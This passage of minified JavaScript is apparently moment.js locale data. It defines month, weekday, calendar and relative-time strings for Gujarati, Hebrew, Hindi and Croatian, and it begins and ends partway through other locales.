adim\",s:cn,ss:cn,m:cn,mm:cn,h:cn,hh:cn,d:cn,dd:cn,M:cn,MM:cn,y:cn,yy:cn},dayOfMonthOrdinalParse:/\\d{1,2}(er)/,ordinal:function(e,a){switch(a){case\"D\":return e+\"er\";default:case\"M\":case\"Q\":case\"DDD\":case\"d\":case\"w\":case\"W\":return e}},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,a){return 12===e&&(e=0),\"rati\"===a?e<4?e:e+12:\"sokallim\"===a?e:\"donparam\"===a?12<e?e:e+12:\"sanje\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"rati\":e<12?\"sokallim\":e<16?\"donparam\":e<20?\"sanje\":\"rati\"}});var Ln={1:\"\\u0ae7\",2:\"\\u0ae8\",3:\"\\u0ae9\",4:\"\\u0aea\",5:\"\\u0aeb\",6:\"\\u0aec\",7:\"\\u0aed\",8:\"\\u0aee\",9:\"\\u0aef\",0:\"\\u0ae6\"},Yn={\"\\u0ae7\":\"1\",\"\\u0ae8\":\"2\",\"\\u0ae9\":\"3\",\"\\u0aea\":\"4\",\"\\u0aeb\":\"5\",\"\\u0aec\":\"6\",\"\\u0aed\":\"7\",\"\\u0aee\":\"8\",\"\\u0aef\":\"9\",\"\\u0ae6\":\"0\"};M.defineLocale(\"gu\",{months:\"\\u0a9c\\u0abe\\u0aa8\\u0acd\\u0aaf\\u0ac1\\u0a86\\u0ab0\\u0ac0_\\u0aab\\u0ac7\\u0aac\\u0acd\\u0ab0\\u0ac1\\u0a86\\u0ab0\\u0ac0_\\u0aae\\u0abe\\u0ab0\\u0acd\\u0a9a_\\u0a8f\\u0aaa\\u0acd\\u0ab0\\u0abf\\u0ab2_\\u0aae\\u0ac7_\\u0a9c\\u0ac2\\u0aa8_\\u0a9c\\u0ac1\\u0ab2\\u0abe\\u0a88_\\u0a91\\u0a97\\u0ab8\\u0acd\\u0a9f_\\u0ab8\\u0aaa\\u0acd\\u0a9f\\u0ac7\\u0aae\\u0acd\\u0aac\\u0ab0_\\u0a91\\u0a95\\u0acd\\u0a9f\\u0acd\\u0aac\\u0ab0_\\u0aa8\\u0ab5\\u0ac7\\u0aae\\u0acd\\u0aac\\u0ab0_\\u0aa1\\u0abf\\u0ab8\\u0ac7\\u0aae\\u0acd\\u0aac\\u0ab0\".split(\"_\"),monthsShort:\"\\u0a9c\\u0abe\\u0aa8\\u0acd\\u0aaf\\u0ac1._\\u0aab\\u0ac7\\u0aac\\u0acd\\u0ab0\\u0ac1._\\u0aae\\u0abe\\u0ab0\\u0acd\\u0a9a_\\u0a8f\\u0aaa\\u0acd\\u0ab0\\u0abf._\\u0aae\\u0ac7_\\u0a9c\\u0ac2\\u0aa8_\\u0a9c\\u0ac1\\u0ab2\\u0abe._\\u0a91\\u0a97._\\u0ab8\\u0aaa\\u0acd\\u0a9f\\u0ac7._\\u0a91\\u0a95\\u0acd\\u0a9f\\u0acd._\\u0aa8\\u0ab5\\u0ac7._\\u0aa1\\u0abf\\u0ab8\\u0ac7.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0ab0\\u0ab5\\u0abf\\u0ab5\\u0abe\\u0ab0_\\u0ab8\\u0acb\\u0aae\\u0ab5\\u0abe\\u0ab0_\\u0aae\\u0a82\\u0a97\\u0ab3\\u0ab5\\u0abe\\u0ab0_\\u0aac\\u0ac1\\u0aa7\\u0acd\\u0ab5\\u0abe\\u0ab0_\\u0a97\\u0ac1\\u0ab0\\u0ac1\\u0ab5\\u0abe\\u0ab0_\\u0ab6\\u0ac1\\u0a95\\u0acd\\u0ab0\\u0ab5\\u0abe\\u0ab0_\\u0ab6\\u0aa8\\u0abf\\u0ab5\\u0abe\\u0ab0\".split(\"_\"),weekdaysShort:\"\\u0ab0\\u0ab5\\u0abf_\\u0ab8\\u0acb\\u0aae_\\u0aae\\u0a82\\u0a97\\u0ab3_\\u0aac\\u0ac1\\u0aa7\\u0acd_\\u0a97\\u0ac1\\u0ab0\\u0ac1_\\u0ab6\\u0ac1\\u0a95\\u0acd\\u0ab0_\\u0ab6\\u0aa8\\u0abf\".split(\"_\"),weekdaysMin:\"\\u0ab0_\\u0ab8\\u0acb_\\u0aae\\u0a82_\\u0aac\\u0ac1_\\u0a97\\u0ac1_\\u0ab6\\u0ac1_\\u0ab6\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\",LTS:\"A h:mm:ss \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\"},calendar:{sameDay:\"[\\u0a86\\u0a9c] LT\",nextDay:\"[\\u0a95\\u0abe\\u0ab2\\u0ac7] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0a97\\u0a87\\u0a95\\u0abe\\u0ab2\\u0ac7] LT\",lastWeek:\"[\\u0aaa\\u0abe\\u0a9b\\u0ab2\\u0abe] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0aae\\u0abe\",past:\"%s \\u0aaa\\u0ab9\\u0ac7\\u0ab2\\u0abe\",s:\"\\u0a85\\u0aae\\u0ac1\\u0a95 \\u0aaa\\u0ab3\\u0acb\",ss:\"%d \\u0ab8\\u0ac7\\u0a95\\u0a82\\u0aa1\",m:\"\\u0a8f\\u0a95 \\u0aae\\u0abf\\u0aa8\\u0abf\\u0a9f\",mm:\"%d \\u0aae\\u0abf\\u0aa8\\u0abf\\u0a9f\",h:\"\\u0a8f\\u0a95 \\u0a95\\u0ab2\\u0abe\\u0a95\",hh:\"%d \\u0a95\\u0ab2\\u0abe\\u0a95\",d:\"\\u0a8f\\u0a95 \\u0aa6\\u0abf\\u0ab5\\u0ab8\",dd:\"%d \\u0aa6\\u0abf\\u0ab5\\u0ab8\",M:\"\\u0a8f\\u0a95 \\u0aae\\u0ab9\\u0abf\\u0aa8\\u0acb\",MM:\"%d \\u0aae\\u0ab9\\u0abf\\u0aa8\\u0acb\",y:\"\\u0a8f\\u0a95 \\u0ab5\\u0ab0\\u0acd\\u0ab7\",yy:\"%d \\u0ab5\\u0ab0\\u0acd\\u0ab7\"},preparse:function(e){return e.replace(/[\\u0ae7\\u0ae8\\u0ae9\\u0aea\\u0aeb\\u0aec\\u0aed\\u0aee\\u0aef\\u0ae6]/g,function(e){return Yn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Ln[e]})},meridiemParse:/\\u0ab0\\u0abe\\u0aa4|\\u0aac\\u0aaa\\u0acb\\u0ab0|\\u0ab8\\u0ab5\\u0abe\\u0ab0|\\u0ab8\\u0abe\\u0a82\\u0a9c/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0ab0\\u0abe\\u0aa4\"===a?e<4?e:e+12:\"\\u0ab8\\u0ab5\\u0abe\\u0ab0\"===a?e:\"\\u0aac\\u0aaa\\u0acb\\u0ab0\"===a?10<=e?e:e+12:\"\\u0ab8\\u0abe\\u0a82\\u0a9c\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0ab0\\u0abe\\u0aa4\":e<10?\"\\u0ab8\\u0ab5\\u0abe\\u0ab0\":e<17?\"\\u0aac\\u0aaa\\u0acb\\u0ab0\":e<20?\"\\u0ab8\\u0abe\\u0a82\\u0a9c\":\"\\u0ab0\\u0abe\\u0aa4\"},week:{dow:0,doy:6}}),M.defineLocale(\"he\",{months:\"\\u05d9\\u05e0\\u05d5\\u05d0\\u05e8_\\u05e4\\u05d1\\u05e8\\u05d5\\u05d0\\u05e8_\\u05de\\u05e8\\u05e5_\\u05d0\\u05e4\\u05e8\\u05d9\\u05dc_\\u05de\\u05d0\\u05d9_\\u05d9\\u05d5\\u05e0\\u05d9_\\u05d9\\u05d5\\u05dc\\u05d9_\\u05d0\\u05d5\\u05d2\\u05d5\\u05e1\\u05d8_\\u05e1\\u05e4\\u05d8\\u05de\\u05d1\\u05e8_\\u05d0\\u05d5\\u05e7\\u05d8\\u05d5\\u05d1\\u05e8_\\u05e0\\u05d5\\u05d1\\u05de\\u05d1\\u05e8_\\u05d3\\u05e6\\u05de\\u05d1\\u05e8\".split(\"_\"),monthsShort:\"\\u05d9\\u05e0\\u05d5\\u05f3_\\u05e4\\u05d1\\u05e8\\u05f3_\\u05de\\u05e8\\u05e5_\\u05d0\\u05e4\\u05e8\\u05f3_\\u05de\\u05d0\\u05d9_\\u05d9\\u05d5\\u05e0\\u05d9_\\u05d9\\u05d5\\u05dc\\u05d9_\\u05d0\\u05d5\\u05d2\\u05f3_\\u05e1\\u05e4\\u05d8\\u05f3_\\u05d0\\u05d5\\u05e7\\u05f3_\\u05e0\\u05d5\\u05d1\\u05f3_\\u05d3\\u05e6\\u05de\\u05f3\".split(\"_\"),weekdays:\"\\u05e8\\u05d0\\u05e9\\u05d5\\u05df_\\u05e9\\u05e0\\u05d9_\\u05e9\\u05dc\\u05d9\\u05e9\\u05d9_\\u05e8\\u05d1\\u05d9\\u05e2\\u05d9_\\u05d7\\u05de\\u05d9\\u05e9\\u05d9_\\u05e9\\u05d9\\u05e9\\u05d9_\\u05e9\\u05d1\\u05ea\".split(\"_\"),weekdaysShort:\"\\u05d0\\u05f3_\\u05d1\\u05f3_\\u05d2\\u05f3_\\u05d3\\u05f3_\\u05d4\\u05f3_\\u05d5\\u05f3_\\u05e9\\u05f3\".split(\"_\"),weekdaysMin:\"\\u05d0_\\u05d1_\\u05d2_\\u05d3_\\u05d4_\\u05d5_\\u05e9\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [\\u05d1]MMMM YYYY\",LLL:\"D [\\u05d1]MMMM YYYY HH:mm\",LLLL:\"dddd, D [\\u05d1]MMMM YYYY HH:mm\",l:\"D/M/YYYY\",ll:\"D MMM YYYY\",lll:\"D MMM YYYY HH:mm\",llll:\"ddd, D MMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u05d4\\u05d9\\u05d5\\u05dd \\u05d1\\u05be]LT\",nextDay:\"[\\u05de\\u05d7\\u05e8 \\u05d1\\u05be]LT\",nextWeek:\"dddd [\\u05d1\\u05e9\\u05e2\\u05d4] LT\",lastDay:\"[\\u05d0\\u05ea\\u05de\\u05d5\\u05dc \\u05d1\\u05be]LT\",lastWeek:\"[\\u05d1\\u05d9\\u05d5\\u05dd] dddd [\\u05d4\\u05d0\\u05d7\\u05e8\\u05d5\\u05df \\u05d1\\u05e9\\u05e2\\u05d4] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u05d1\\u05e2\\u05d5\\u05d3 %s\",past:\"\\u05dc\\u05e4\\u05e0\\u05d9 %s\",s:\"\\u05de\\u05e1\\u05e4\\u05e8 \\u05e9\\u05e0\\u05d9\\u05d5\\u05ea\",ss:\"%d \\u05e9\\u05e0\\u05d9\\u05d5\\u05ea\",m:\"\\u05d3\\u05e7\\u05d4\",mm:\"%d \\u05d3\\u05e7\\u05d5\\u05ea\",h:\"\\u05e9\\u05e2\\u05d4\",hh:function(e){return 2===e?\"\\u05e9\\u05e2\\u05ea\\u05d9\\u05d9\\u05dd\":e+\" \\u05e9\\u05e2\\u05d5\\u05ea\"},d:\"\\u05d9\\u05d5\\u05dd\",dd:function(e){return 2===e?\"\\u05d9\\u05d5\\u05de\\u05d9\\u05d9\\u05dd\":e+\" \\u05d9\\u05de\\u05d9\\u05dd\"},M:\"\\u05d7\\u05d5\\u05d3\\u05e9\",MM:function(e){return 2===e?\"\\u05d7\\u05d5\\u05d3\\u05e9\\u05d9\\u05d9\\u05dd\":e+\" \\u05d7\\u05d5\\u05d3\\u05e9\\u05d9\\u05dd\"},y:\"\\u05e9\\u05e0\\u05d4\",yy:function(e){return 2===e?\"\\u05e9\\u05e0\\u05ea\\u05d9\\u05d9\\u05dd\":e%10==0&&10!==e?e+\" \\u05e9\\u05e0\\u05d4\":e+\" \\u05e9\\u05e0\\u05d9\\u05dd\"}},meridiemParse:/\\u05d0\\u05d7\\u05d4\"\\u05e6|\\u05dc\\u05e4\\u05e0\\u05d4\"\\u05e6|\\u05d0\\u05d7\\u05e8\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd|\\u05dc\\u05e4\\u05e0\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd|\\u05dc\\u05e4\\u05e0\\u05d5\\u05ea \\u05d1\\u05d5\\u05e7\\u05e8|\\u05d1\\u05d1\\u05d5\\u05e7\\u05e8|\\u05d1\\u05e2\\u05e8\\u05d1/i,isPM:function(e){return/^(\\u05d0\\u05d7\\u05d4\"\\u05e6|\\u05d0\\u05d7\\u05e8\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd|\\u05d1\\u05e2\\u05e8\\u05d1)$/.test(e)},meridiem:function(e,a,t){return e<5?\"\\u05dc\\u05e4\\u05e0\\u05d5\\u05ea \\u05d1\\u05d5\\u05e7\\u05e8\":e<10?\"\\u05d1\\u05d1\\u05d5\\u05e7\\u05e8\":e<12?t?'\\u05dc\\u05e4\\u05e0\\u05d4\"\\u05e6':\"\\u05dc\\u05e4\\u05e0\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd\":e<18?t?'\\u05d0\\u05d7\\u05d4\"\\u05e6':\"\\u05d0\\u05d7\\u05e8\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd\":\"\\u05d1\\u05e2\\u05e8\\u05d1\"}});var yn={1:\"\\u0967\",2:\"\\u0968\",3:\"\\u0969\",4:\"\\u096a\",5:\"\\u096b\",6:\"\\u096c\",7:\"\\u096d\",8:\"\\u096e\",9:\"\\u096f\",0:\"\\u0966\"},fn={\"\\u0967\":\"1\",\"\\u0968\":\"2\",\"\\u0969\":\"3\",\"\\u096a\":\"4\",\"\\u096b\":\"5\",\"\\u096c\":\"6\",\"\\u096d\":\"7\",\"\\u096e\":\"8\",\"\\u096f\":\"9\",\"\\u0966\":\"0\"},pn=[/^\\u091c\\u0928/i,/^\\u092b\\u093c\\u0930|\\u092b\\u0930/i,/^\\u092e\\u093e\\u0930\\u094d\\u091a/i,/^\\u0905\\u092a\\u094d\\u0930\\u0948/i,/^\\u092e\\u0908/i,/^\\u091c\\u0942\\u0928/i,/^\\u091c\\u0941\\u0932/i,/^\\u0905\\u0917/i,/^\\u0938\\u093f\\u0924\\u0902|\\u0938\\u093f\\u0924/i,/^\\u0905\\u0915\\u094d\\u091f\\u0942/i,/^\\u0928\\u0935|\\u0928\\u0935\\u0902/i,/^\\u0926\\u093f\\u0938\\u0902|\\u0926\\u093f\\u0938/i];function kn(e,a,t){var s=e+\" \";switch(t){case\"ss\":return s+=1===e?\"sekunda\":2===e||3===e||4===e?\"sekunde\":\"sekundi\";case\"m\":return a?\"jedna minuta\":\"jedne minute\";case\"mm\":return s+=1!==e&&(2===e||3===e||4===e)?\"minute\":\"minuta\";case\"h\":return a?\"jedan sat\":\"jednog sata\";case\"hh\":return s+=1===e?\"sat\":2===e||3===e||4===e?\"sata\":\"sati\";case\"dd\":return s+=1===e?\"dan\":\"dana\";case\"MM\":return s+=1===e?\"mjesec\":2===e||3===e||4===e?\"mjeseca\":\"mjeseci\";case\"yy\":return s+=1!==e&&(2===e||3===e||4===e)?\"godine\":\"godina\"}}M.defineLocale(\"hi\",{months:{format:\"\\u091c\\u0928\\u0935\\u0930\\u0940_\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932_\\u092e\\u0908_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908_\\u0905\\u0917\\u0938\\u094d\\u0924_\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930_\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930_\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930_\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930\".split(\"_\"),standalone:\"\\u091c\\u0928\\u0935\\u0930\\u0940_\\u092b\\u0930\\u0935\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932_\\u092e\\u0908_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908_\\u0905\\u0917\\u0938\\u094d\\u0924_\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930_\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930_\\u0928\\u0935\\u0902\\u092c\\u0930_\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930\".split(\"_\")},monthsShort:\"\\u091c\\u0928._\\u092b\\u093c\\u0930._\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u0948._\\u092e\\u0908_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932._\\u0905\\u0917._\\u0938\\u093f\\u0924._\\u0905\\u0915\\u094d\\u091f\\u0942._\\u0928\\u0935._\\u0926\\u093f\\u0938.\".split(\"_\"),weekdays:\"\\u0930\\u0935\\u093f\\u0935\\u093e\\u0930_\\u0938\\u094b\\u092e\\u0935\\u093e\\u0930_\\u092e\\u0902\\u0917\\u0932\\u0935\\u093e\\u0930_\\u092c\\u0941\\u0927\\u0935\\u093e\\u0930_\\u0917\\u0941\\u0930\\u0942\\u0935\\u093e\\u0930_\\u0936\\u0941\\u0915\\u094d\\u0930\\u0935\\u093e\\u0930_\\u0936\\u0928\\u093f\\u0935\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0930\\u0935\\u093f_\\u0938\\u094b\\u092e_\\u092e\\u0902\\u0917\\u0932_\\u092c\\u0941\\u0927_\\u0917\\u0941\\u0930\\u0942_\\u0936\\u0941\\u0915\\u094d\\u0930_\\u0936\\u0928\\u093f\".split(\"_\"),weekdaysMin:\"\\u0930_\\u0938\\u094b_\\u092e\\u0902_\\u092c\\u0941_\\u0917\\u0941_\\u0936\\u0941_\\u0936\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u092c\\u091c\\u0947\",LTS:\"A h:mm:ss \\u092c\\u091c\\u0947\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u092c\\u091c\\u0947\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u092c\\u091c\\u0947\"},monthsParse:pn,longMonthsParse:pn,shortMonthsParse:[/^\\u091c\\u0928/i,/^\\u092b\\u093c\\u0930/i,/^\\u092e\\u093e\\u0930\\u094d\\u091a/i,/^\\u0905\\u092a\\u094d\\u0930\\u0948/i,/^\\u092e\\u0908/i,/^\\u091c\\u0942\\u0928/i,/^\\u091c\\u0941\\u0932/i,/^\\u0905\\u0917/i,/^\\u0938\\u093f\\u0924/i,/^\\u0905\\u0915\\u094d\\u091f\\u0942/i,/^\\u0928\\u0935/i,/^\\u0926\\u093f\\u0938/i],monthsRegex:/^(\\u091c\\u0928\\u0935\\u0930\\u0940|\\u091c\\u0928\\.?|\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940|\\u092b\\u0930\\u0935\\u0930\\u0940|\\u092b\\u093c\\u0930\\.?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932|\\u0905\\u092a\\u094d\\u0930\\u0948\\.?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\u093e\\u0908|\\u091c\\u0941\\u0932\\.?|\\u0905\\u0917\\u0938\\u094d\\u0924|\\u0905\\u0917\\.?|\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930|\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930|\\u0938\\u093f\\u0924\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930|\\u0928\\u0935\\u0902\\u092c\\u0930|\\u0928\\u0935\\.?|\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930|\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930|\\u0926\\u093f\\u0938\\.?)/i,monthsShortRegex:/^(\\u091c\\u0928\\u0935\\u0930\\u0940|\\u091c\\u0928\\.?|\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940|\\u092b\\u0930\\u0935\\u0930\\u0940|\\u092b\\u093c\\u0930\\.?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932|\\u0905\\u092a\\u094d\\u0930\\u0948\\.?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\u093e\\u0908|\\u091c\\u0941\\u0932\\.?|\\u0905\\u0917\\u0938\\u094d\\u0924|\\u0905\\u0917\\.?|\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930|\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930|\\u0938\\u093f\\u0924\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930|\\u0928\\u0935\\u0902\\u092c\\u0930|\\u0928\\u0935\\.?|\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930|\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930|\\u0926\\u093f\\u0938\\.?)/i,monthsStrictRegex:/^(\\u091c\\u0928\\u0935\\u0930\\u0940?|\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940|\\u092b\\u0930\\u0935\\u0930\\u0940?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\u093e\\u0908?|\\u0905\\u0917\\u0938\\u094d\\u0924?|\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930|\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930|\\u0938\\u093f\\u0924?\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930|\\u0928\\u0935\\u0902\\u092c\\u0930?|\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930|\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930?)/i,monthsShortStrictRegex:/^(\\u091c\\u0928\\.?|\\u092b\\u093c\\u0930\\.?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\.?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\.?|\\u0905\\u0917\\.?|\\u0938\\u093f\\u0924\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\.?|\\u0926\\u093f\\u0938\\.?)/i,calendar:{sameDay:\"[\\u0906\\u091c] LT\",nextDay:\"[\\u0915\\u0932] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0915\\u0932] LT\",lastWeek:\"[\\u092a\\u093f\\u091b\\u0932\\u0947] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u092e\\u0947\\u0902\",past:\"%s \\u092a\\u0939\\u0932\\u0947\",s:\"\\u0915\\u0941\\u091b \\u0939\\u0940 \\u0915\\u094d\\u0937\\u0923\",ss:\"%d \\u0938\\u0947\\u0915\\u0902\\u0921\",m:\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u091f\",mm:\"%d \\u092e\\u093f\\u0928\\u091f\",h:\"\\u090f\\u0915 \\u0918\\u0902\\u091f\\u093e\",hh:\"%d \\u0918\\u0902\\u091f\\u0947\",d:\"\\u090f\\u0915 \\u0926\\u093f\\u0928\",dd:\"%d \\u0926\\u093f\\u0928\",M:\"\\u090f\\u0915 \\u092e\\u0939\\u0940\\u0928\\u0947\",MM:\"%d \\u092e\\u0939\\u0940\\u0928\\u0947\",y:\"\\u090f\\u0915 \\u0935\\u0930\\u094d\\u0937\",yy:\"%d \\u0935\\u0930\\u094d\\u0937\"},preparse:function(e){return e.replace(/[\\u0967\\u0968\\u0969\\u096a\\u096b\\u096c\\u096d\\u096e\\u096f\\u0966]/g,function(e){return fn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return yn[e]})},meridiemParse:/\\u0930\\u093e\\u0924|\\u0938\\u0941\\u092c\\u0939|\\u0926\\u094b\\u092a\\u0939\\u0930|\\u0936\\u093e\\u092e/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0930\\u093e\\u0924\"===a?e<4?e:e+12:\"\\u0938\\u0941\\u092c\\u0939\"===a?e:\"\\u0926\\u094b\\u092a\\u0939\\u0930\"===a?10<=e?e:e+12:\"\\u0936\\u093e\\u092e\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0930\\u093e\\u0924\":e<10?\"\\u0938\\u0941\\u092c\\u0939\":e<17?\"\\u0926\\u094b\\u092a\\u0939\\u0930\":e<20?\"\\u0936\\u093e\\u092e\":\"\\u0930\\u093e\\u0924\"},week:{dow:0,doy:6}}),M.defineLocale(\"hr\",{months:{format:\"sije\\u010dnja_velja\\u010de_o\\u017eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca\".split(\"_\"),standalone:\"sije\\u010danj_velja\\u010da_o\\u017eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac\".split(\"_\")},monthsShort:\"sij._velj._o\\u017eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedjelja_ponedjeljak_utorak_srijeda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sri._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"Do MMMM YYYY\",LLL:\"Do MMMM YYYY H:mm\",LLLL:\"dddd, Do MMMM YYYY H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedjelju] [u] LT\";case 3:return\"[u] [srijedu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010der u] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[pro\\u0161lu] [nedjelju] [u] LT\";case 3:return\"[pro\\u0161lu] [srijedu] [u] LT\";case 6:return\"[pro\\u0161le] [subote] [u] LT\";case 1:case 2:case 4:case 5:return\"[pro\\u0161li] dddd [u] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"prije %s\",s:\"par sekundi\",ss:kn,m:kn,mm:kn,h:kn,hh:kn,d:\"dan\",dd:kn,M:\"mjesec\",MM:kn,y:\"godinu\",yy:kn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}});var Dn=\"vas\\xe1rnap h\\xe9tf\\u0151n kedden szerd\\xe1n cs\\xfct\\xf6rt\\xf6k\\xf6n p\\xe9nteken szombaton\".split(\" \");function Tn(e,a,t,s){var n=e;switch(t){case\"s\":return s||a?\"n\\xe9h\\xe1ny m\\xe1sodperc\":\"n\\xe9h\\xe1ny m\\xe1sodperce\";case\"ss\":return n+(s||a)?\" m\\xe1sodperc\":\" m\\xe1sodperce\";case\"m\":return\"egy\"+(s||a?\" perc\":\" perce\");case\"mm\":return n+(s||a?\" perc\":\" perce\");case\"h\":return\"egy\"+(s||a?\" \\xf3ra\":\" \\xf3r\\xe1ja\");case\"hh\":return n+(s||a?\" \\xf3ra\":\" \\xf3r\\xe1ja\");case\"d\":return\"egy\"+(s||a?\" nap\":\" napja\");case\"dd\":return n+(s||a?\" nap\":\" napja\");case\"M\":return\"egy\"+(s||a?\" h\\xf3nap\":\" h\\xf3napja\");case\"MM\":return n+(s||a?\" h\\xf3nap\":\" h\\xf3napja\");case\"y\":return\"egy\"+(s||a?\" \\xe9v\":\" \\xe9ve\");case\"yy\":return n+(s||a?\" \\xe9v\":\" \\xe9ve\")}return\"\"}function gn(e){return(e?\"\":\"[m\\xfalt] \")+\"[\"+Dn[this.day()]+\"] LT[-kor]\"}function wn(e){return e%100==11||e%10!=1}function vn(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"nokkrar sek\\xfandur\":\"nokkrum sek\\xfandum\";case\"ss\":return wn(e)?n+(a||s?\"sek\\xfandur\":\"sek\\xfandum\"):n+\"sek\\xfanda\";case\"m\":return a?\"m\\xedn\\xfata\":\"m\\xedn\\xfatu\";case\"mm\":return wn(e)?n+(a||s?\"m\\xedn\\xfatur\":\"m\\xedn\\xfatum\"):a?n+\"m\\xedn\\xfata\":n+\"m\\xedn\\xfatu\";case\"hh\":return 